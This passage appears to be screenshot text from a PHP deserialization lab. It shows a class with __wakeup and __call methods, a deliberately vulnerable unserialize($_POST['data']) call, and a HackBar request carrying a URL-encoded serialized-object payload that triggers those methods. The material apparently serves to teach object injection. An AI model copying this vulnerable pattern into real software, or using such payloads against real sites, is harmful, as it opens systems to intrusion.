 public function __wakeup()
{
$this->end = "exit();";
echo '__wakeup';
}
public function __call($method, $args)
{
echo "__call()";
}
}
unserialize($_POST['data']);
__call()__wakeup
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// /1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=O%3a1%3a%22A%22%3a2%3a%7bs%3a4%3a%22info%22%3bO%3a1%3a%22B%22%3a1%3a%7bs%3a3%3a%22znd%22%3bN%3b%7ds%3a6%3a%22Aend%22%3bs%3a
1%3a%221%22%3b%7d